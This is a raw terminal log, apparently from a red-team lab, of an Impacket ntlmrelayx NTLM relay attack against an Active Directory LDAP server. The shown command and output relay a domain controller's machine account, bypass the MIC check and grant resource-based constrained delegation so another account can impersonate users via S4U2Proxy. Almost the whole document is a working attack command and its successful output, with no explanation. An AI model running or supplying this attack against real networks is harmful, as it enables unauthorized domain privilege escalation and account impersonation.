 $ python3 ntlmrelayx.py -t ldap://10.10.10.142 -smb2support --remove-mic --delegate-access --escalate-user moonsec\$ -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, attacking target ldap://10.10.10.142
[*] Authenticating against ldap://10.10.10.142 as REDTEAM/AD2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from 10.10.10.140 authenticated as guest (anonymous). Skipping target selection.
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Controllers,CN=Users,DC=redteam,DC=club - STATUS: Read - READ TIME: 2021-11-18T23:38:16.532811
distinguishedName: CN=Domain Controllers,CN=Users,DC=redteam,DC=club
name: Domain Controllers
objectSid: S-1-5-21-2365300756-2663045586-4193326672-516
]
[*] Delegation rights modified succesfully!
[*] moonsec$ can now impersonate users on AD2$ via S4U2Proxy